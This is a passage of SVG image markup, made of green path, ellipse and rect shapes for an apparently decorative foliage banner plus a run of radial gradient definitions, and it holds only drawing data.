<path d="M313.456 72C313.456 72 305.09 75.5422 302.346 79C298.465 83.8901 302.346 93 302.346 93C302.346 93 306.792 82.5181 313.456 84C317.67 84.9373 319.804 90 319.804 90C319.804 90 325.502 83.5716 323.772 79.5C322.18 75.7561 313.456 72 313.456 72Z" fill="#00A177"/>
<path d="M262.048 74.8573C256.945 76.0249 251.346 80.7998 251.346 80.7998C251.346 80.7998 260.688 83.2874 265.96 81.2313C270.116 79.6101 272.87 74.7239 272.87 74.7239C272.87 74.7239 266.227 73.9013 262.048 74.8573Z" fill="#00A177"/>
<path d="M100.185 76.9665C97.2553 73.4097 88.0484 69.3874 88.0484 69.3874C88.0484 69.3874 85.4782 75.7377 89.9624 79.4405C93.498 82.36 102.379 84.4265 102.379 84.4265C102.379 84.4265 102.584 79.8786 100.185 76.9665Z" fill="#1BC295"/>
<path d="M49.4807 83.1597C51.7387 81.85 52.2561 78.595 52.2561 78.595C52.2561 78.595 45.5294 78.5855 43.6742 80.3806C42.2114 81.7959 43.3798 84.7176 43.3798 84.7176C43.3798 84.7176 47.6319 84.232 49.4807 83.1597Z" fill="#1BC295"/>
<ellipse cx="46.8193" cy="81.5" rx="3.96776" ry="2.5" fill="url(#paint39_radial_915_356)"/>
<ellipse cx="103.954" cy="68.5" rx="3.96776" ry="2.5" fill="url(#paint40_radial_915_356)"/>
<ellipse cx="111.892" cy="83.5" rx="3.96776" ry="2.5" fill="url(#paint41_radial_915_356)"/>
<ellipse cx="113.478" cy="118.5" rx="3.96776" ry="2.5" fill="url(#paint42_radial_915_356)"/>
<ellipse cx="40.4717" cy="125.5" rx="3.96776" ry="2.5" fill="url(#paint43_radial_915_356)"/>
<ellipse cx="149.981" cy="47.5" rx="3.96776" ry="2.5" fill="url(#paint44_radial_915_356)"/>
<ellipse cx="230.925" cy="78.5" rx="3.96776" ry="2.5" fill="url(#paint45_radial_915_356)"/>
<ellipse cx="272.19" cy="69.5" rx="3.96776" ry="2.5" fill="url(#paint46_radial_915_356)"/>
<ellipse cx="288.06" cy="92.5" rx="3.96776" ry="2.5" fill="url(#paint47_radial_915_356)"/>
<ellipse cx="324.563" cy="84.5" rx="3.96776" ry="2.5" fill="url(#paint48_radial_915_356)"/>
<ellipse cx="270.601" cy="117.5" rx="3.96776" ry="2.5" fill="url(#paint49_radial_915_356)"/>
<ellipse cx="319.802" cy="118.5" rx="3.96776" ry="2.5" fill="url(#paint50_radial_915_356)"/>
<ellipse cx="210.293" cy="53" rx="2.38066" ry="2" fill="url(#paint51_radial_915_356)"/>
<ellipse cx="107.13" cy="37.5" rx="3.96776" ry="2.5" fill="url(#paint52_radial_915_356)"/>
<ellipse cx="64.2771" cy="58.5" rx="2.38066" ry="1.5" fill="url(#paint53_radial_915_356)"/>
<path d="M359.48 90.6306C343.598 87.0311 344.915 96 336.857 103.5C336.857 92 321.814 87.8376 332.559 80.5C343.304 73.1624 341.154 68.5 341.154 68.5L330.946 33H539.399L503.732 66.2866L491.051 69.7643C491.051 69.7643 465.688 63.3057 452.214 61.8153C438.739 60.3248 452.214 76.2229 452.214 76.2229L440.325 71.2548C440.325 71.2548 426.85 84.172 422.095 106.529C408.898 102.711 405.45 85.6624 405.45 85.6624C405.45 85.6624 376.124 90.6306 374.539 106.529C363.856 103.828 359.48 90.6306 359.48 90.6306Z" fill="#00A67A"/>
<path d="M338.815 71L334.043 82L324.498 33H446.991V42.5C443.677 46.0373 431.878 47 431.878 47C431.878 47 439.832 58 431.878 54L397.676 47L408.811 60.5C391.312 62.5 372.223 54 372.223 54L379.381 71C371.249 76.791 349.951 64 349.951 64C349.951 64 348.252 83.0576 343.588 80.5L338.815 71Z" fill="#00956B"/>
<path d="M466.332 39L485.371 33H669.412L665.114 70C665.114 70 653.167 75.6421 638.474 79C627.636 81.4772 623.402 95 623.402 95L601.983 73.5C601.983 73.5 591.674 83 590.877 95C582.948 79 568.665 69 568.665 69C568.665 69 552.006 69 552.006 79C533.764 79 536.934 59.5 536.934 59.5C536.934 59.5 517.102 59.5 510.756 73.5C494.1 57.5 517.102 46 517.102 46C517.102 46 481.407 51.5 466.332 39Z" fill="#00A67A"/>
<path d="M551.386 39.0772C551.386 39.0772 536.344 39.0772 530.803 33H669.344V57.8151C669.344 57.8151 670.453 67.6022 663.802 70.4758C652.719 62.3729 639.26 60.3472 639.26 60.3472C639.26 60.3472 634.51 65.4115 625.802 70.4758C619.469 62.3729 611.552 53.7636 611.552 53.7636C611.552 53.7636 606.36 68.308 597.302 66.4244C597.302 61.3601 590.969 53.7636 590.969 53.7636C590.969 53.7636 577.511 74.5273 568.011 70.4758C572.761 64.9051 568.011 53.7636 568.011 53.7636C568.011 53.7636 537.136 57.8151 537.928 48.6993C549.803 45.6607 551.386 39.0772 551.386 39.0772Z" fill="#00956B"/>
<path d="M394.332 96.5C396.808 93.1339 394.332 87 394.332 87C394.332 87 382.929 89.9295 381.636 94C380.616 97.2095 385.603 102 385.603 102C385.603 102 392.305 99.256 394.332 96.5Z" fill="#1BC295"/>
<path d="M413.836 78.7667C416.373 74.9517 413.836 68 413.836 68C413.836 68 402.147 71.3201 400.821 75.9333C399.775 79.5707 404.888 85 404.888 85C404.888 85 411.758 81.8902 413.836 78.7667Z" fill="#1BC295"/>
<path d="M553.673 70.0968C551.234 67.5172 544.518 64.2217 544.518 64.2217C544.518 64.2217 543.634 68.3266 547.136 71.1041C549.897 73.2941 556.135 75.2536 556.135 75.2536C556.135 75.2536 555.669 72.2088 553.673 70.0968Z" fill="#00A177"/>
<path d="M595.544 83.1774C591.189 83.9292 586.955 87.9463 586.955 87.9463C586.955 87.9463 595.646 90.7958 600.012 89.2426C603.454 88.0179 605.142 83.7235 605.142 83.7235C605.142 83.7235 599.11 82.5618 595.544 83.1774Z" fill="#00A177"/>
<path d="M632.574 99.6451C630.391 101.713 629.745 106.064 629.745 106.064C629.745 106.064 636.055 105.036 637.884 102.393C639.326 100.31 638.374 96.6569 638.374 96.6569C638.374 96.6569 634.361 97.9519 632.574 99.6451Z" fill="#00A177"/>
<path d="M600.106 99.175C598.913 101.925 600.196 106.92 600.196 106.92C600.196 106.92 605.811 104.506 606.413 101.184C606.887 98.5655 604.374 94.6714 604.374 94.6714C604.374 94.6714 601.083 96.9236 600.106 99.175Z" fill="#00A177"/>
<path d="M643.998 102.532C644.498 105.042 648.995 108.403 648.995 108.403C648.995 108.403 653.307 104.616 651.829 101.876C650.665 99.7153 645.585 97.6198 645.585 97.6198C645.585 97.6198 643.589 100.478 643.998 102.532Z" fill="#00A177"/>
<path d="M628.014 119.065C629.06 121.569 634.673 124.24 634.673 124.24C634.673 124.24 638.668 119.554 636.501 116.986C634.792 114.962 628.789 113.704 628.789 113.704C628.789 113.704 627.157 117.015 628.014 119.065Z" fill="#00A177"/>
<path d="M637.954 72C637.954 72 629.588 75.5422 626.844 79C622.963 83.8901 626.844 93 626.844 93C626.844 93 631.29 82.5181 637.954 84C642.168 84.9373 644.302 90 644.302 90C644.302 90 650 83.5716 648.27 79.5C646.678 75.7561 637.954 72 637.954 72Z" fill="#00A177"/>
<path d="M586.547 74.8573C581.443 76.0249 575.844 80.7998 575.844 80.7998C575.844 80.7998 585.186 83.2874 590.458 81.2313C594.614 79.6101 597.368 74.7239 597.368 74.7239C597.368 74.7239 590.725 73.9013 586.547 74.8573Z" fill="#00A177"/>
<path d="M424.683 76.9665C421.753 73.4097 412.546 69.3874 412.546 69.3874C412.546 69.3874 409.976 75.7377 414.46 79.4405C417.996 82.36 426.877 84.4265 426.877 84.4265C426.877 84.4265 427.082 79.8786 424.683 76.9665Z" fill="#1BC295"/>
<path d="M373.979 83.1597C376.237 81.85 376.754 78.595 376.754 78.595C376.754 78.595 370.027 78.5855 368.172 80.3806C366.709 81.7959 367.878 84.7176 367.878 84.7176C367.878 84.7176 372.13 84.232 373.979 83.1597Z" fill="#1BC295"/>
<ellipse cx="371.317" cy="81.5" rx="3.96776" ry="2.5" fill="url(#paint54_radial_915_356)"/>
<ellipse cx="428.454" cy="68.5" rx="3.96776" ry="2.5" fill="url(#paint55_radial_915_356)"/>
<ellipse cx="436.39" cy="83.5" rx="3.96776" ry="2.5" fill="url(#paint56_radial_915_356)"/>
<ellipse cx="437.978" cy="118.5" rx="3.96776" ry="2.5" fill="url(#paint57_radial_915_356)"/>
<ellipse cx="364.97" cy="125.5" rx="3.96776" ry="2.5" fill="url(#paint58_radial_915_356)"/>
<ellipse cx="474.481" cy="47.5" rx="3.96776" ry="2.5" fill="url(#paint59_radial_915_356)"/>
<ellipse cx="555.423" cy="78.5" rx="3.96776" ry="2.5" fill="url(#paint60_radial_915_356)"/>
<ellipse cx="596.688" cy="69.5" rx="3.96776" ry="2.5" fill="url(#paint61_radial_915_356)"/>
<ellipse cx="612.558" cy="92.5" rx="3.96776" ry="2.5" fill="url(#paint62_radial_915_356)"/>
<ellipse cx="649.062" cy="84.5" rx="3.96776" ry="2.5" fill="url(#paint63_radial_915_356)"/>
<ellipse cx="595.099" cy="117.5" rx="3.96776" ry="2.5" fill="url(#paint64_radial_915_356)"/>
<ellipse cx="644.3" cy="118.5" rx="3.96776" ry="2.5" fill="url(#paint65_radial_915_356)"/>
<ellipse cx="534.791" cy="53" rx="2.38066" ry="2" fill="url(#paint66_radial_915_356)"/>
<ellipse cx="431.628" cy="37.5" rx="3.96776" ry="2.5" fill="url(#paint67_radial_915_356)"/>
<ellipse cx="388.777" cy="58.5" rx="2.38066" ry="1.5" fill="url(#paint68_radial_915_356)"/>
<path d="M1432.51 0H1500V33.4465C1500 33.4465 1457.24 39.1919 1432.51 33.4465C1423.55 31.3663 1410.82 26.3518 1410.82 26.3518C1410.82 26.3518 1415.62 15.6799 1421.26 9.62853C1425.01 5.60189 1432.51 0 1432.51 0Z" fill="url(#paint69_linear_915_356)"/>
<rect x="768.266" width="52.6504" height="33" fill="url(#paint70_linear_915_356)"/>
<rect x="122.492" width="39.7564" height="33" fill="url(#paint71_linear_915_356)"/>
<rect x="414.756" width="83.8109" height="33" fill="url(#paint72_linear_915_356)"/>
<path d="M1103.34 0H1152.94V33.4465C1152.94 33.4465 1121.51 39.1919 1103.34 33.4465C1096.75 31.3663 1087.39 26.3518 1087.39 26.3518C1087.39 26.3518 1090.92 15.6799 1095.07 9.62853C1097.83 5.60189 1103.34 0 1103.34 0Z" fill="url(#paint73_linear_915_356)"/>
<path d="M0 0H122.493C122.493 0 129.041 2.3622 131.626 5.5C134.537 9.03374 134.85 16.5 134.85 16.5C134.85 16.5 128.505 14.8086 124.642 17.5C118.211 21.9804 135.924 31 135.924 31C135.924 31 127.751 32.2962 122.493 33C75.1436 39.3379 0 33 0 33V0Z" fill="url(#paint74_linear_915_356)"/>
<path d="M310.529 0H432.538C432.538 0 439.061 2.37428 441.635 5.52813C444.534 9.07994 444.846 16.5844 444.846 16.5844C444.846 16.5844 438.526 14.8843 434.678 17.5895C428.273 22.0928 445.916 31.1585 445.916 31.1585C445.916 31.1585 437.775 32.4614 432.538 33.1688C385.376 39.5391 310.529 33.1688 310.529 33.1688V0Z" fill="url(#paint75_linear_915_356)"/>
<path d="M1308.74 0H1438.49C1438.49 0 1445.43 2.83595 1448.17 6.60304C1451.25 10.8455 1451.58 19.8091 1451.58 19.8091C1451.58 19.8091 1444.86 17.7785 1440.77 21.0097C1433.96 26.3886 1452.72 37.2171 1452.72 37.2171C1452.72 37.2171 1444.06 38.7733 1438.49 39.6182C1388.34 47.2272 1308.74 39.6182 1308.74 39.6182V0Z" fill="url(#paint76_linear_915_356)"/>
<path d="M1150.61 0H1200.21V33.4465C1200.21 33.4465 1168.79 39.1919 1150.61 33.4465C1144.03 31.3663 1134.67 26.3518 1134.67 26.3518C1134.67 26.3518 1138.2 15.6799 1142.35 9.62853C1145.1 5.60189 1150.61 0 1150.61 0Z" fill="url(#paint77_linear_915_356)"/>
<path d="M162.25 0H207.379V33C207.379 33 178.788 38.6687 162.25 33C156.262 30.9475 147.744 26 147.744 26C147.744 26 150.958 15.4706 154.728 9.5C157.238 5.52711 162.25 0 162.25 0Z" fill="url(#paint78_linear_915_356)"/>
<path d="M498.568 0H543.697V33C543.697 33 515.106 38.6687 498.568 33C492.58 30.9475 484.062 26 484.062 26C484.062 26 487.276 15.4706 491.047 9.5C493.556 5.52711 498.568 0 498.568 0Z" fill="url(#paint79_linear_915_356)"/>
<path d="M321.275 0H206.045C206.045 0 199.885 2.44024 197.453 5.68169C194.715 9.33216 194.421 17.0451 194.421 17.0451C194.421 17.0451 200.389 15.2978 204.023 18.0781C210.073 22.7065 193.41 32.024 193.41 32.024C193.41 32.024 201.099 33.3631 206.045 34.0901C250.587 40.6374 321.275 34.0901 321.275 34.0901V0Z" fill="url(#paint80_linear_915_356)"/>
<path d="M1320.56 0H1198.55C1198.55 0 1192.03 2.77 1189.45 6.44948C1186.55 10.5933 1186.24 19.3484 1186.24 19.3484C1186.24 19.3484 1192.56 17.3651 1196.41 20.5211C1202.81 25.7749 1185.17 36.3516 1185.17 36.3516C1185.17 36.3516 1193.31 37.8716 1198.55 38.6969C1245.71 46.1289 1320.56 38.6969 1320.56 38.6969V0Z" fill="url(#paint81_linear_915_356)"/>
<path d="M767.017 0H816.619V33.4465C816.619 33.4465 785.194 39.1919 767.017 33.4465C760.436 31.3663 751.074 26.3518 751.074 26.3518C751.074 26.3518 754.606 15.6799 758.751 9.62853C761.508 5.60189 767.017 0 767.017 0Z" fill="url(#paint82_linear_915_356)"/>
<path d="M972.422 0H1102.18C1102.18 0 1109.11 2.83595 1111.85 6.60304C1114.94 10.8455 1115.27 19.8091 1115.27 19.8091C1115.27 19.8091 1108.55 17.7785 1104.45 21.0097C1097.64 26.3886 1116.4 37.2171 1116.4 37.2171C1116.4 37.2171 1107.75 38.7733 1102.18 39.6182C1052.02 47.2272 972.422 39.6182 972.422 39.6182V0Z" fill="url(#paint83_linear_915_356)"/>
<path d="M814.295 0H863.896V33.4465C863.896 33.4465 832.472 39.1919 814.295 33.4465C807.714 31.3663 798.352 26.3518 798.352 26.3518C798.352 26.3518 801.883 15.6799 806.028 9.62853C808.786 5.60189 814.295 0 814.295 0Z" fill="url(#paint84_linear_915_356)"/>
<path d="M984.24 0H862.232C862.232 0 855.709 2.77 853.134 6.44948C850.235 10.5933 849.924 19.3484 849.924 19.3484C849.924 19.3484 856.243 17.3651 860.091 20.5211C866.497 25.7749 848.853 36.3516 848.853 36.3516C848.853 36.3516 856.995 37.8716 862.232 38.6969C909.394 46.1289 984.24 38.6969 984.24 38.6969V0Z" fill="url(#paint85_linear_915_356)"/>
<path d="M646.848 0H768.856C768.856 0 775.379 2.50619 777.953 5.83524C780.853 9.58438 781.164 17.5057 781.164 17.5057C781.164 17.5057 774.845 15.7113 770.997 18.5667C764.591 23.3202 782.234 32.8896 782.234 32.8896C782.234 32.8896 774.093 34.2648 768.856 35.0115C721.694 41.7357 646.848 35.0115 646.848 35.0115V0Z" fill="url(#paint86_linear_915_356)"/>
<path d="M657.594 0H542.363C542.363 0 536.203 2.70405 533.772 6.29592C531.033 10.341 530.739 18.8878 530.739 18.8878C530.739 18.8878 536.708 16.9516 540.342 20.0325C546.391 25.1612 529.728 35.4861 529.728 35.4861C529.728 35.4861 537.417 36.9699 542.363 37.7755C586.905 45.0306 657.594 37.7755 657.594 37.7755V0Z" fill="url(#paint87_linear_915_356)"/>
<defs>
<radialGradient id="paint0_radial_915_356" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(704.411 81.5) rotate(90) scale(2.5 3.96776)">
<stop stop-color="#00CFA8"/>
<stop offset="1" stop-color="#00CFA8" stop-opacity="0"/>
</radialGradient>
<radialGradient id="paint1_radial_915_356" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(761.546 68.5) rotate(90) scale(2.5 3.96776)">
<stop stop-color="#00CFA8"/>
<stop offset="1" stop-color="#00CFA8" stop-opacity="0"/>
</radialGradient>
<radialGradient id="paint2_radial_915_356" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(769.483 83.5) rotate(90) scale(2.5 3.96776)">
<stop stop-color="#00CFA8"/>
<stop offset="1" stop-color="#00CFA8" stop-opacity="0"/>
</radialGradient>
<radialGradient id="paint3_radial_915_356" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(771.069 118.5) rotate(90) scale(2.5 3.96776)">
<stop stop-color="#00CFA8"/>
<stop offset="1" stop-color="#00CFA8" stop-opacity="0"/>
</radialGradient>
<radialGradient id="paint4_radial_915_356" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(698.062 125.5) rotate(90) scale(2.5 3.96776)">
<stop stop-color="#00CFA8"/>
<stop offset="1" stop-color="#00CFA8" stop-opacity="0"/>
</radialGradient>
<radialGradient id="paint5_radial_915_356" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(807.573 47.5) rotate(90) scale(2.5 3.96776)">
<stop stop-color="#00CFA8"/>
<stop offset="1" stop-color="#00CFA8" stop-opacity="0"/>
</radialGradient>
<radialGradient id="paint6_radial_915_356" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(888.515 78.5) rotate(90) scale(2.5 3.96776)">
<stop stop-color="#00CFA8"/>
<stop offset="1" stop-color="#00CFA8" stop-opacity="0"/>
</radialGradient>
<radialGradient id="paint7_radial_915_356" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(929.78 69.5) rotate(90) scale(2.5 3.96776)">
<stop stop-color="#00CFA8"/>
<stop offset="1" stop-color="#00CFA8" stop-opacity="0"/>
</radialGradient>
<radialGradient id="paint8_radial_915_356" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(945.649 92.5) rotate(90) scale(2.5 3.96776)">
<stop stop-color="#00CFA8"/>
<stop offset="1" stop-color="#00CFA8" stop-opacity="0"/>
</radialGradient>
<radialGradient id="paint9_radial_915_356" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(982.153 84.5) rotate(90) scale(2.5 3.96776)">
<stop stop-color="#00CFA8"/>
<stop offset="1" stop-color="#00CFA8" stop-opacity="0"/>
</radialGradient>
<radialGradient id="paint10_radial_915_356" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(928.192 117.5) rotate(90) scale(2.5 3.96776)">
<stop stop-color="#00CFA8"/>
<stop offset="1" stop-color="#00CFA8" stop-opacity="0"/>
</radialGradient>
<radialGradient id="paint11_radial_915_356" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(977.392 118.5) rotate(90) scale(2.5 3.96776)">
<stop stop-color="#00CFA8"/>
<stop offset="1" stop-color="#00CFA8" stop-opacity="0"/>
</radialGradient>
<radialGradient id="paint12_radial_915_356" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(867.883 53) rotate(90) scale(2 2.38066)">
<stop stop-color="#00CFA8"/>
<stop offset="1" stop-color="#00CFA8" stop-opacity="0"/>
</radialGradient>
<radialGradient id="paint13_radial_915_356" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(764.722 37.5) rotate(90) scale(2.5 3.96776)">
<stop stop-color="#00CFA8"/>
<stop offset="1" stop-color="#00CFA8" stop-opacity="0"/>
</radialGradient>
<radialGradient id="paint14_radial_915_356" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(721.869 58.5) rotate(90) scale(1.5 2.38066)">
<stop stop-color="#00CFA8"/>
<stop offset="1" stop-color="#00CFA8" stop-opacity="0"/>
</radialGradient>
<radialGradient id="paint15_radial_915_356" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(1334.07 81.5) rotate(90) scale(2.5 3.96776)">
<stop stop-color="#00CFA8"/>
<stop offset="1" stop-color="#00CFA8" stop-opacity="0"/>
</radialGradient>
<radialGradient id="paint16_radial_915_356" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(1391.2 68.5) rotate(90) scale(2.5 3.96776)">
<stop stop-color="#00CFA8"/>
<stop offset="1" stop-color="#00CFA8" stop-opacity="0"/>
</radialGradient>
<radialGradient id="paint17_radial_915_356" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(1399.14 83.5) rotate(90) scale(2.5 3.96776)">
<stop stop-color="#00CFA8"/>
<stop offset="1" stop-color="#00CFA8" stop-opacity="0"/>
</radialGradient>
<radialGradient id="paint18_radial_915_356" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(1400.73 118.5) rotate(90) scale(2.5 3.96776)">
<stop stop-color="#00CFA8"/>
<stop offset="1" stop-color="#00CFA8" stop-opacity="0"/>
</radialGradient>
<radialGradient id="paint19_radial_915_356" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(1327.72 125.5) rotate(90) scale(2.5 3.96776)">
<stop stop-color="#00CFA8"/>
<stop offset="1" stop-color="#00CFA8" stop-opacity="0"/>
</radialGradient>
<radialGradient id="paint20_radial_915_356" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(1437.23 47.5) rotate(90) scale(2.5 3.96776)">
<stop stop-color="#00CFA8"/>
<stop offset="1" stop-color="#00CFA8" stop-opacity="0"/>
</radialGradient>
<radialGradient id="paint21_radial_915_356" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(1497.54 53) rotate(90) scale(2 2.38066)">
<stop stop-color="#00CFA8"/>
<stop offset="1" stop-color="#00CFA8" stop-opacity="0"/>
</radialGradient>
<radialGradient id="paint22_radial_915_356" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(1394.38 37.5) rotate(90) scale(2.5 3.96776)">
<stop stop-color="#00CFA8"/>
<stop offset="1" stop-color="#00CFA8" stop-opacity="0"/>
</radialGradient>
<radialGradient id="paint23_radial_915_356" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(1351.53 58.5) rotate(90) scale(1.5 2.38066)">
<stop stop-color="#00CFA8"/>
<stop offset="1" stop-color="#00CFA8" stop-opacity="0"/>
</radialGradient>
<radialGradient id="paint24_radial_915_356" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(1041.81 79.5) rotate(90) scale(2.5 3.96776)">
<stop stop-color="#00CFA8"/>
<stop offset="1" stop-color="#00CFA8" stop-opacity="0"/>
</radialGradient>
<radialGradient id="paint25_radial_915_356" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(1098.94 66.5) rotate(90) scale(2.5 3.96776)">
<stop stop-color="#00CFA8"/>
<stop offset="1" stop-color="#00CFA8" stop-opacity="0"/>
</radialGradient>
<radialGradient id="paint26_radial_915_356" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(1106.88 81.5) rotate(90) scale(2.5 3.96776)">
<stop stop-color="#00CFA8"/>
<stop offset="1" stop-color="#00CFA8" stop-opacity="0"/>
</radialGradient>
<radialGradient id="paint27_radial_915_356" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(1108.46 116.5) rotate(90) scale(2.5 3.96776)">
<stop stop-color="#00CFA8"/>
<stop offset="1" stop-color="#00CFA8" stop-opacity="0"/>
</radialGradient>
<radialGradient id="paint28_radial_915_356" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(1035.46 123.5) rotate(90) scale(2.5 3.96776)">
<stop stop-color="#00CFA8"/>
<stop offset="1" stop-color="#00CFA8" stop-opacity="0"/>
</radialGradient>
<radialGradient id="paint29_radial_915_356" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(1144.97 45.5) rotate(90) scale(2.5 3.96776)">
<stop stop-color="#00CFA8"/>
<stop offset="1" stop-color="#00CFA8" stop-opacity="0"/>
</radialGradient>
<radialGradient id="paint30_radial_915_356" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(1225.91 76.5) rotate(90) scale(2.5 3.96776)">
<stop stop-color="#00CFA8"/>
<stop offset="1" stop-color="#00CFA8" stop-opacity="0"/>
</radialGradient>
<radialGradient id="paint31_radial_915_356" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(1267.17 67.5) rotate(90) scale(2.5 3.96776)">
<stop stop-color="#00CFA8"/>
<stop offset="1" stop-color="#00CFA8" stop-opacity="0"/>
</radialGradient>
<radialGradient id="paint32_radial_915_356" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(1283.05 90.5) rotate(90) scale(2.5 3.96776)">
<stop stop-color="#00CFA8"/>
<stop offset="1" stop-color="#00CFA8" stop-opacity="0"/>
</radialGradient>
<radialGradient id="paint33_radial_915_356" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(1319.55 82.5) rotate(90) scale(2.5 3.96776)">
<stop stop-color="#00CFA8"/>
<stop offset="1" stop-color="#00CFA8" stop-opacity="0"/>
</radialGradient>
<radialGradient id="paint34_radial_915_356" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(1265.59 115.5) rotate(90) scale(2.5 3.96776)">
<stop stop-color="#00CFA8"/>
<stop offset="1" stop-color="#00CFA8" stop-opacity="0"/>
</radialGradient>
<radialGradient id="paint35_radial_915_356" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(1314.79 116.5) rotate(90) scale(2.5 3.96776)">
<stop stop-color="#00CFA8"/>
<stop offset="1" stop-color="#00CFA8" stop-opacity="0"/>
</radialGradient>
<radialGradient id="paint36_radial_915_356" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(1205.28 51) rotate(90) scale(2 2.38066)">
<stop stop-color="#00CFA8"/>
<stop offset="1" stop-color="#00CFA8" stop-opacity="0"/>
</radialGradient>
<radialGradient id="paint37_radial_915_356" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(1102.12 35.5) rotate(90) scale(2.5 3.96776)">
<stop stop-color="#00CFA8"/>
<stop offset="1" stop-color="#00CFA8" stop-opacity="0"/>
</radialGradient>
<radialGradient id="paint38_radial_915_356" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(1059.26 56.5) rotate(90) scale(1.5 2.38066)">
<stop stop-color="#00CFA8"/>
<stop offset="1" stop-color="#00CFA8" stop-opacity="0"/>
</radialGradient>
<radialGradient id="paint39_radial_915_356" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(46.8193 81.5) rotate(90) scale(2.5 3.96776)">
<stop stop-color="#00CFA8"/>
<stop offset="1" stop-color="#00CFA8" stop-opacity="0"/>
</radialGradient>
<radialGradient id="paint40_radial_915_356" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(103.954 68.5) rotate(90) scale(2.5 3.96776)">
<stop stop-color="#00CFA8"/>
<stop offset="1" stop-color="#00CFA8" stop-opacity="0"/>
</radialGradient>
<radialGradient id="paint41_radial_915_356" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(111.892 83.5) rotate(90) scale(2.5 3.96776)">
<stop stop-color="#00CFA8"/>
<stop offset="1" stop-color="#00CFA8" stop-opacity="0"/>
</radialGradient>
<radialGradient id="paint42_radial_915_356" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(113.478 118.5) rotate(90) scale(2.5 3.96776)">
<stop stop-color="#00CFA8"/>
<stop offset="1" stop-color="#00CFA8" stop-opacity="0"/>
</radialGradient>
<radialGradient id="paint43_radial_915_356" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(40.4717 125.5) rotate(90) scale(2.5 3.96776)">
<stop stop-color="#00CFA8"/>
<stop offset="1" stop-color="#00CFA8" stop-opacity="0"/>
</radialGradient>
<radialGradient id="paint44_radial_915_356" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(149.981 47.5) rotate(90) scale(2.5 3.96776)">
<stop stop-color="#00CFA8"/>
<stop offset="1" stop-color="#00CFA8" stop-opacity="0"/>
</radialGradient>
<radialGradient id="paint45_radial_915_356" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(230.925 78.5) rotate(90) scale(2.5 3.96776)">
<stop stop-color="#00CFA8"/>
<stop offset="1" stop-color="#00CFA8" stop-opacity="0"/>
</radialGradient>
<radialGradient id="paint46_radial_915_356" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(272.19 69.5) rotate(90) scale(2.5 3.96776)">
<stop stop-color="#00CFA8"/>
<stop offset="1" stop-color="#00CFA8" stop-opacity="0"/>
</radialGradient>
<radialGradient id="paint47_radial_915_356" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(288.06 92.5) rotate(90) scale(2.5 3.96776)">
<stop stop-color="#00CFA8"/>
<stop offset="1" stop-color="#00CFA8" stop-opacity="0"/>
</radialGradient>
<radialGradient id="paint48_radial_915_356" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(324.563 84.5) rotate(90) scale(2.5 3.96776)">
<stop stop-color="#00CFA8"/>
<stop offset="1" stop-color="#00CFA8" stop-opacity="0"/>
</radialGradient>
